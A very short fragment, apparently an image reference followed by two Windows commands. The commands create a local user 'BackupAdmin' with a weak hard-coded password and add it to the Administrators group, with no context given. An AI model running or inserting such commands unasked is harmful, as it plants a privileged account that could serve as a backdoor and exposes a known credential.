 cmd
net user BackupAdmin P@ssw0rd! /add
net localgroup Administrators BackupAdmin /add